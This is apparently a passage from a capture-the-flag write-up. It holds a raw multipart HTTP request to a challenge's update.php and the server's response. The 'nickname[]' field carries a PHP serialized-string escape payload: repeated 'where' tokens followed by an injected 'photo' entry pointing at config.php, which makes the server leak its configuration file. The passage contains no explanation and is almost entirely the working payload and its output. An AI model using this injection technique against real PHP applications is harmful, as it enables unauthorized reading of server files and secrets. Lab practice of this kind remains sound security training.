 boundary=---------------------------191691572411478
Content-Length: 18294
Origin: http://cb2c28b1-6182-44d1-8439-a7e8bdd9e5e0.node3.buuoj.cn
Connection: close
Referer:
http://cb2c28b1-6182-44d1-8439-a7e8bdd9e5e0.node3.buuoj.cn/update.php
Cookie: PHPSESSID=02b52d1e780e1b217c84466919d3f73f
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="phone"
19845622979
-----------------------------191691572411478
Content-Disposition: form-data; name="email"
446675191@qq.com
-----------------------------191691572411478
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere
wherewherewherewhere";}s:5:"photo";s:10:"config.php";}
-----------------------------191691572411478
Content-Disposition: form-data; name="photo"; filename="1.png"
Content-Type: image/png
on line
<b>15</b>
<br />
<br />
<b>Warning</b>
:  strlen() expects parameter 1 to be string, array given in
<b>/var/www/html/update.php</b>
on line
<b>15</b>
<br />
Update Profile Success!
<a href="profile.php">Your Profile</a>